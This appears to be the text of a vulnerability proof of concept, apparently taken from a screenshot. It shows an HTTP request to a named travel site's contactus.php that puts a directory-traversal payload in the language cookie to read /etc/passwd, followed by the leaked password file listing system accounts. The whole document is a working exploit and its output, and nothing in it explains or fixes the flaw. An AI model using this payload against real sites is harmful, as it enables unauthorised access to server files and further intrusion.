 GET /contactus.php HTTP/1.1
Host: www.travelzen.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
language=EN../../../../../../../../../etc/passwd/
Content-Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/bin/bash
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin